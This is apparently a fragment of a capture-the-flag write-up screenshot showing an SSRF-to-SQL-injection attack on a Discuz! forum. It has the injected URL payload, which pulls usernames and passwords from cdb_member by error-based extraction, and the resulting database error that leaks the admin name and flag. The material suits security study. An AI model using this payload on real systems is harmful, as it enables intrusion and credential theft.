 Load URL
http://133.130.90.188/?link=http://9bd5688225d90ff2a06e2ee1f1665f
(select+(select+concat(username,0x27,password)+from+cdb_member
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-10-3 10:58am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.group
from [Table]members limit 1) ) from information_schema.tables limit 0,1),floor(rand(0)
Error: Duplicate entry 'admin'XDCTF{bf127a6ae4e2_ssrf_to_sqli}1' for key 'group_key
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案